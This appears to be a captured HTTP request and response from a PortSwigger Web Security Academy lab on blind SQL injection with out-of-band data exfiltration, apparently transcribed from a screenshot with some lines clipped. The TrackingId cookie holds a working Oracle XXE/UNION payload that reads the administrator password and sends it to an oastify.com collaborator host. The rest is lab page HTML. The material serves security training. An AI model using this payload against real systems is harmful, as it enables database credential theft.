 1 GET / HTTP/2
2 Host: 0ae4005a04388af5804f532d00450038.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOC
root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+usernam
administrator')||'.817cn8stb6slh9fbr8325ugvnmtdh45t.oastify.com/">+%25remote%3b]>'),'/l'
M+dual--; session=zpFX82gjABC5DUTBzP9NkcvBN7ZTVGFm
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11387
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
ut-of-band-data-exfiltration'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8